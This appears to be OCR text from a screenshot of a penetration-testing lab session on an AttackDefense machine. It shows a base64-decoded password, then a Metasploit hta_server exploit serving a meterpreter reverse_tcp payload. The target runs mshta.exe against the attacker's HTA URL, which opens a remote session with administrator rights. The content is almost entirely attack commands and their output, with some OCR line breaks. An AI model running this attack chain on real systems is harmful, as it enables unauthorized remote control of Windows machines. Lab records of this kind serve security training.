 kali
target
root@attackdefense:~# base64 -d dummy1.txt
Admin@123root@attackdefense:~# msfconsole -q
msf5 > use exploit/windows/misc/hta_server
1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.22.5:4444
[*] Using URL: http://0.0.0.0:8080/7xSULt.hta
2
msf5 exploit(windows/misc/hta_server) > [*] Local IP: http://10.10.22.5:8080/7xS
ULt.hta
[*] Server started.
[*] 10.4.27.33 hta_server - Delivering Payload
[*] Sending stage (176195 bytes) to 10.4.27.33
[*] Meterpreter session 1 opened (10.10.22.5:4444 -> 10.4.27.33:49793) at 2024-0
8-03 01:43:07 +0530
3.
C:\Windows\system32>whoami
priv-esc\administrator
C:\Windows\system32>mshta.exe http://1
0.10.22.5:8080/7xSULt.hta
C:\Windows\system32>